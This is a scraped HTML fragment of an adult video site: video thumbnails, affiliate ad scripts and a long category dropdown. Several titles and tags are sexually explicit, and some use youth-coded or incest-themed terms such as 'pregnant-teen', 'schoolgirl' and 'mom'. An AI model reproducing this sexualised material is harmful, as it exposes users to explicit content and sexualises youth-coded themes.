			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)1.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)2.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)3.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)4.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)5.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)6.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)7.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)8.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)9.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)10.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)11.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)12.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)13.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)14.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)15.jpg,https://ci.phncdn.com/videos/201606/09/79122501/original/(m=eafTGgaaaa)(mh=S3EgPEPfwsZoIzFd)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/teaching-the-squirting-slut-manners.jpg" alt="Teaching The Squirting Slut Manners"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Teaching The Squirting Slut Manners</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="3" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
